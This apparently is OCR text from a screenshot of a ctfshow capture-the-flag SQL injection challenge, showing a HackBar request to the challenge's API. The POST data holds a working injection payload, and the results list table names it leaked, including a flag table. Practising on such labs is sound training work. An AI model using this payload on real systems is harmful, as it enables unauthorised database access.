 ID 用户名 密码
1 banlist,ctfshow_user,flag23a 1' where username =
2 banlist,ctfshow_user,flag23a 1' where username =
3 banlist,ctfshow_user,flag23a 1' where username =
4 banlist,ctfshow_user,flag23a 1' where username =
5 banlist,ctfshow_user,flag23a 1' where username =
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
http://aa60ae0a-69b6-4171-a97b-72946a195076.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1\&username=,username=(select group_concat(table_name) from information_schema.tables where
table_schema=database())#